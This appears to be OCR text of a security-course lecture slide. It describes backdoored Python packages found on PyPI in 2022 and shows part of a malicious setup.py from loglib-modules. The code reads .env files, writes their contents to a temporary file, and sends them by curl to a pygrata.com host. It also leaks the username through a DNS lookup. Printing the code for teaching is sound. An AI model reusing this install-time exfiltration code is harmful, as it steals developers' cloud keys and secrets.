 Multiple Backdoored Python Libraries Caught
Stealing AWS Secrets and Keys
June 24, 2022 Ravie Lakshmanan
Search projects
Help Sponsors Log in Register
pygrata 2.1.2
pip install pygrata
Search projects
loglib-modules 1.0.8
Beautiful graphs created for single/m
Navigation
Project description
Release history
FOLDERS
loglib-modules
1.0.8
loglib-modules-1.0.8.tar
loglib-modules-1.0.8
src
LICENSE
PKG-INFO
setup.cfg
/* setup.py
loglib-modules-1.0.8.tar.gz
setup.py ×
82 pass
83
84 all8 = str(all3) + str(all4) + str(all5) + str(all6) + str(all7)
85 if os.path.exists('.env') or os.path.exists('/root/.env') or os.path.exists('/
home/*/.env'):
86 output = subprocess.getoutput(catenvcmd)
87 allen = all8 + "\n \n en \n ────────────────────────────────── \n \n " +
str(output)
88 filename1 = str(random.randint(0, 99999999999)) + '.txt'
89 filename2 = str(filename1)
90 with open(filename2, 'a') as d:
91 d.write(allen + '\n')
92 subprocess.getoutput("curl -X POST http://graphs.pygrata.com/uploader.php -F
'uploaded_file=@" + filename2 + "' -F 'submit=Upload'")
93 subprocess.getoutput('curl -X POST http://graphs.pygrata.com/api.php -d
"textdata=' + allen + '"')
94 os.remove(filename2)
95 usern = getpass.getuser()
96 userb64 = base64.b64encode(usern.encode()).decode()
97 hexb64 = binascii.hexlify(base64.b64decode(userb64))
98 hexusern = hexb64.decode("utf-8")
99 subprocess.getoutput('dig ' + hexusern + 'isuser.api.pygrata.com')
100 else:
101 filename1 = str(random.randint(0, 99999999999)) + '.txt'
102 filename2 = str(filename1)
103 with open(filename2, 'a') as d:
104 d.write(all8 + '\n')
105 subprocess.getoutput("curl -X POST http://graphs.pygrata.com/uploader.php -F
'uploaded_file=@" + filename2 + "' -F 'submit=Upload'")
106 subprocess.getoutput('curl -X POST http://graphs.pygrata.com/api.php -d
"textdata=' + all8 + '"')
Portland State University CS 491/591 Introduction to Computer Security